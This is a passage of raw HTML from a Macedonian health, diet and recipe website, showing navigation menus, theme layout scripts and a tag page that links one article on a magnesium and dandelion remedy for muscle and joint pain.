                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">лек за болки во мускули и зглобови</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: лек за болки во мускули и зглобови</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/lek-od-magnezium-i-gluvarche-protiv-grchevi-vo-nozete-bolki-vo-zglobovi-i-muskuli-nervni-bolki-i-nemirni-noze/"  rel="bookmark" class="td-image-wrap " title="Лек од магнезиум и глуварче против грчеви во нозете, болки во зглобови и мускули, нервни болки и немирни нозе" ><img class="entry-thumb" src="" alt="" title="Лек од магнезиум и глуварче против грчеви во нозете, болки во зглобови и мускули, нервни болки и немирни нозе" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/08/IMG_4103.jpg"  width="300" height="152" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/lek-od-magnezium-i-gluvarche-protiv-grchevi-vo-nozete-bolki-vo-zglobovi-i-muskuli-nervni-bolki-i-nemirni-noze/"  rel="bookmark" title="Лек од магнезиум и глуварче против грчеви во нозете, болки во зглобови и мускули, нервни болки и немирни нозе">Лек од магнезиум и глуварче против грчеви во нозете, болки во...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/petar-poposki/">НМД</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-24T13:50:41+00:00" >August 24, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "281";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "57";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "604";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "121";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "4183";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "837";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" class="td-image-wrap " title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" ><img class="entry-thumb" src="" alt="" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8377-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво">10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
